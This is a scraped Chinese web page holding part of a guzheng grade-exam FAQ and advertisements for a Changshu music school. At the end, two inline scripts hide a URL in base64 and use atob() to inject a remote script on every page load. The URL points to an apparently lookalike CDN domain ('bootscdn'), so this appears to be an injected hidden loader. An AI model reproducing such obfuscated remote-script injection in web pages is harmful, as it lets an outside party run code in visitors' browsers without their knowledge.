style="text-indent: 2em;white-space: normal;box-sizing: border-box;">不能。</p><p style="text-indent: 2em;white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-bottom: 10px;text-align: center;box-sizing: border-box;"><section class="" style='width: 80%;height: 3em;line-height: 3.2em;display: inline-block;box-sizing: border-box;background-image: url("http://mmbiz.qpic.cn/mmbiz_png/qW8oj3eMv1rfU3sJ7Ag6M1RsZLFeGLUgQ9Dg71gnCAyIbNULic7dLQiagvZjmIH4AQFtJ6eZk9dHbBYMcSrRSoBw/0?wx_fmt=png");background-size: contain;background-position: 50% 50%;background-repeat: no-repeat;'><section class="" style="font-size: 18px;box-sizing: border-box;"><p style="box-sizing: border-box;">演奏中出现故障会影响考试成绩?</p></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: justify;color: rgb(152, 91, 158);font-size: 14px;line-height: 2;box-sizing: border-box;"><p style="text-indent: 2em;white-space: normal;box-sizing: border-box;">这要看具体情况。如果属于自然事故，比如弦断;琴码倒了，指甲飞了等意外.评委们一般都会原谅，不影响考试成绩;但如果是人为故障，比如错弹、漏弹(少弹)、多弹、忘谱、中断等失误，评委会视其情况酌情扣分，失误多了当然会影响成绩。</p><p style="text-indent: 2em;white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-bottom: 10px;text-align: center;box-sizing: border-box;"><section class="" style='width: 80%;height: 3em;line-height: 3.2em;display: inline-block;box-sizing: border-box;background-image: url("http://mmbiz.qpic.cn/mmbiz_png/qW8oj3eMv1rfU3sJ7Ag6M1RsZLFeGLUgQ9Dg71gnCAyIbNULic7dLQiagvZjmIH4AQFtJ6eZk9dHbBYMcSrRSoBw/0?wx_fmt=png");background-size: contain;background-position: 50% 50%;background-repeat: no-repeat;'><section class="" style="font-size: 18px;box-sizing: border-box;"><p style="box-sizing: border-box;">演奏中被叫停让直接演奏其中片段</p></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: justify;color: rgb(152, 91, 158);font-size: 14px;line-height: 2;box-sizing: border-box;"><p style="text-indent: 2em;white-space: normal;box-sizing: border-box;">首先须知，这纯粹是评委们掌握的考评技术问题，习惯说法叫“抽考”。所谓“抽考”，就是有目的地选择该曲中某些有代表性的、技术含量、艺术含量比较集中的片段来指定考生演奏。其所以这样作，原因有三：<span style="text-indent: 2em;letter-spacing: 0px;line-height: 2;box-sizing: border-box;">一是考点承办方预先安排的考生人数多，不可能在规定时间内考完而又必须考完;评委只好压缩时间，选择某些代表性片段来演奏。二是单纯从衡量考生演奏水平而言没必要让考生从头弹到尾。其实，有经验的评委们只需在最初一两分钟就已经看出该考生的音乐资质、基本技能和艺术表现能力等。以后的听审只是对其判断的再验证。当然，某些高难技术或华彩段落，评委是不会疏漏不听的，而且通常正是选择这样的片段来指定考生演奏。如果难点能弹好，简单的就可以不听了。三是主管方面有相关规定，允许评委临场指定考生演奏某些片段，或随时终止其演奏。</span><span style="text-indent: 2em;letter-spacing: 0px;line-height: 2;box-sizing: border-box;">须说明的是，并非所有考级都是“抽考”，只要在考点规定的时间内能够考完规定的考生数量，评委们总是乐于聆听完整的演奏的。</span></p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-bottom: 10px;text-align: center;box-sizing: border-box;"><section class="" style='width: 80%;height: 3em;line-height: 3.2em;display: inline-block;box-sizing: border-box;background-image: url("http://mmbiz.qpic.cn/mmbiz_png/qW8oj3eMv1rfU3sJ7Ag6M1RsZLFeGLUgQ9Dg71gnCAyIbNULic7dLQiagvZjmIH4AQFtJ6eZk9dHbBYMcSrRSoBw/0?wx_fmt=png");background-size: contain;background-position: 50% 50%;background-repeat: no-repeat;'><section class="" style="font-size: 18px;box-sizing: border-box;"><p style="box-sizing: border-box;">考试时，考生要注意些什么?</p></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: justify;color: rgb(152, 91, 158);font-size: 14px;line-height: 2;box-sizing: border-box;"><p style="text-indent: 2em;white-space: normal;box-sizing: border-box;">考生入场后，应首先向评委老师交验准考证，报告自己的考号、姓名以及报考的曲目名称，以便评委验证和准备。考试完毕不要忘了带走准考证。<span style="text-indent: 2em;letter-spacing: 0px;line-height: 2;box-sizing: border-box;">有三个带普遍性问题须引起注意：</span><span style="text-indent: 2em;letter-spacing: 0px;line-height: 2;box-sizing: border-box;">一是克服紧张情绪。考试紧张是多数人的“临床易发症”，而且年龄愈大几率愈高，“症状”愈甚。分析其原因，无外乎是心理压力大、担心考不好;或者技术尚不过硬，担心演奏中发生故障;也有的人不适应陌生环境等等，都可能导致情绪紧张。克服紧张的根本办法，就是平时要苦练基本功，做到技术过硬，曲谱烂熟于心，演奏娴热自如，考试自然就有信心，有信心就不会紧张。所谓“艺高心胆大”就是这个最朴素的道理。实在不行，你就假装不紧张也有效果。另外，平时应该多找机会作表演性的锻炼，提高面对生人、生环境的适应能力也是可行方法之一。</span><span style="text-indent: 2em;letter-spacing: 0px;line-height: 2;box-sizing: border-box;">二是作好考前准备。如检查古筝定弦准不准，试验弦的张力软硬手感，指甲是否戴好了，琴架、坐凳是否搁置稳妥、高低是否合适等，尽量避免临场发生故障。</span><span style="text-indent: 2em;letter-spacing: 0px;line-height: 2;box-sizing: border-box;">三是最关键的，演奏时一定要排除一切杂念、全神贯注、集中精力投入演奏。这是每个演奏者必须具备的艺术素质和表演作风。</span><span style="text-indent: 2em;letter-spacing: 0px;line-height: 2;box-sizing: border-box;">多数考生都比较注意礼貌、注意仪表，这是精神文明的体现，值得肯定。然而有些不良现象是应该引起注意的，如考试时衣着不整，或只穿背心、吊带裙、拖鞋等;演奏时口里大声唱着曲谱;脚下踏着拍子;钟摆似的摇头晃脑;眼睛向评委扫来扫去;窥视考级评语……等等，均属不正之风，切勿效仿。</span></p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="text-align: center;box-sizing: border-box;"><section class="" style="max-width: 100%;display: inline-block;width: 100%;overflow: hidden !important;box-sizing: border-box;"></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="margin: 10px 15px;box-sizing: border-box;"><section class="" style="border: 3px solid rgb(135, 87, 194);padding: 3px;box-sizing: border-box;"><section class="" style="border: 1px solid rgb(203, 167, 219);padding: 10px;box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="text-align: justify;color: rgb(152, 91, 158);box-sizing: border-box;"><p style="white-space: normal;box-sizing: border-box;"><strong style="box-sizing: border-box;">最后送给梅李的家长们一个福利：<br style="box-sizing: border-box;"></strong></p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;">只要11.23元，即可享受民族瑰宝 —— 古筝启蒙一个月（四节课）。具体内容可咨询羽音琴川奚老师微信。</p><p style="white-space: normal;box-sizing: border-box;"><br style="box-sizing: border-box;"></p><p style="white-space: normal;box-sizing: border-box;">年龄要求：6~8岁</p><p style="white-space: normal;box-sizing: border-box;">开课地址：羽音琴川梅李校区（梅北路31号兰仕大厦二楼）</p><p style="white-space: normal;box-sizing: border-box;">联系电话：15040047203</p></section></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="box-sizing: border-box;"><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section></section><section style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;text-align: center;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 14px;color: rgb(158, 192, 199);letter-spacing: 3px;word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"> • end • </strong><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></p></section></section></section></section><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;white-space: normal;color: rgb(249, 174, 165);font-size: 12px;letter-spacing: 1.5px;line-height: 24px;text-align: center;word-wrap: break-word !important;background-color: rgb(255, 255, 255);">文章摘自网络</p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;white-space: normal;color: rgb(249, 174, 165);font-size: 12px;letter-spacing: 1.5px;line-height: 24px;text-align: center;word-wrap: break-word !important;background-color: rgb(255, 255, 255);">若有侵权</p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;white-space: normal;color: rgb(249, 174, 165);font-size: 12px;letter-spacing: 1.5px;line-height: 24px;text-align: center;word-wrap: break-word !important;background-color: rgb(255, 255, 255);">联系我们 会在24小时内删除</p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;white-space: normal;color: rgb(249, 174, 165);font-size: 12px;letter-spacing: 1.5px;line-height: 24px;text-align: center;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;text-align: center;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-family: 宋体;font-size: 14px;color: rgb(255, 254, 213);box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 76, 0);">预约试课</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;text-align: center;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-family: 宋体;font-size: 14px;color: rgb(255, 254, 213);box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 76, 0);">请添加羽音琴川奚老师微信</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;text-align: center;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span data-filtered="filtered" style="max-width: 100%;font-family: 宋体;font-size: 14px;color: rgb(255, 254, 213);box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 76, 0);"></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;letter-spacing: 1.5px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;text-align: center;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;color: rgb(255, 254, 213);font-family: 宋体;font-size: 14px;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 76, 0);"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;text-align: center;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;color: rgb(255, 254, 213);font-family: 宋体;font-size: 14px;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 76, 0);">更多精彩资讯</span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;text-align: center;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;color: rgb(255, 254, 213);font-family: 宋体;font-size: 14px;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 76, 0);">请关注羽音琴川琴行公众号</span><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;text-align: center;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p><br></p><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;letter-spacing: 3px;text-align: justify;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;text-align: center;word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;font-size: 14px;word-wrap: break-word !important;">开设课程：吉他、架子鼓、钢琴、古筝、尤克里里、声乐</span></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;font-size: 14px;word-wrap: break-word !important;">招生范围：四周岁以上儿童和青少年</span></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;font-size: 14px;word-wrap: break-word !important;">授课时间：周一~周五：15：00~20：30</span></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;font-size: 14px;word-wrap: break-word !important;">          周六~周日：8：30~20：30</span></p></section></section></section><p><br></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br></p><p><br></p><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;letter-spacing: 3px;text-align: justify;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;text-align: center;word-wrap: break-word !important;"></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;color: rgb(62, 62, 62);font-size: 16px;line-height: 25.6px;white-space: normal;letter-spacing: 3px;text-align: justify;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;text-align: center;font-size: 14px;word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;color: rgb(255, 255, 255);word-wrap: break-word !important;background-color: rgb(255, 129, 36);">羽音琴川琴行常熟各大连锁店地址及联系方式：</span></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-align: left;word-wrap: break-word !important;">      报慈校区：报慈北路351号（少年之家正对面）</p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-align: left;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;letter-spacing: 0px;word-wrap: break-word !important;">          联系方式：52939391</span></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-align: left;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;letter-spacing: 0px;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-align: left;word-wrap: break-word !important;">      崇文校区：长江东路虞山尚园40—106（崇文幼儿园西侧50米）</p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-align: left;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;letter-spacing: 0px;word-wrap: break-word !important;">          联系方式：52205822</span></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-align: left;word-wrap: break-word !important;"><span style="max-width: 100%;box-sizing: border-box;letter-spacing: 0px;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-align: left;word-wrap: break-word !important;"><span data-filtered="filtered" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;background-color: rgb(255, 202, 0);"></span></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-align: left;word-wrap: break-word !important;">      昆承校区：常熟富兴路6号，昆承小学向西100米</p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-align: left;word-wrap: break-word !important;">      联系方式：52581165</p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-align: left;word-wrap: break-word !important;">      梅李校区：梅李镇梅北路31号兰仕大厦二楼</p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;text-align: left;word-wrap: break-word !important;">      联系方式：15040047203</p></section></section></section><p><br></p>
                </div></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                        

<div class="vanish rights">
                            <div class="temple impose biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="export wander academic xgtj">
                                                                        <li>
                                        <a href="/gzyk5/39702971.htm">掌门1对1+高薪中小学在线辅导</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzyk5/39702972.htm">社旗县中小学辅导,一对一-------卓越教育</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzyk5/39702977.htm">初中、高中一对一辅导,致赢中学</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzyk5/39702979.htm">中小学1对1辅导培训加盟机构的经营方法分析</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzyk5/39702981.htm">济南全优教育专注你关注的一对一和小班中小学辅导</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzyk5/39702984.htm">高中生最认可的一对一辅导机构,原来是TA?学习哥也惊呆了!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzyk5/39702985.htm">【一对一辅导】连江双榕教育暑假中小学辅导班开始啦!</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzyk5/39702987.htm">报告家长 | 黄磊代言的掌门一对一辅导APP,提供个性化在线学习辅导,仍有6大不足之处</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzyk5/39702990.htm">【石家庄兼职】9月16日更新~中小学一对一辅导/传单派发举牌/婚宴餐厅兼职</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/gzyk5/39702991.htm">鹿邑阳光教育,专注于中小学一对一个性化辅导,5—10精品小班,小学生托管,优秀学员可参加语数英等竞赛活动,可签约郑州名校.</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            

<div class="rights grant optional">
                <div class="biti">
                    <h4>友情链接</h4>
                </div>
                <div class="slide rights-main route">
                    <div class="catalog petroleum links">
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 洛阳古筝培训联盟</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>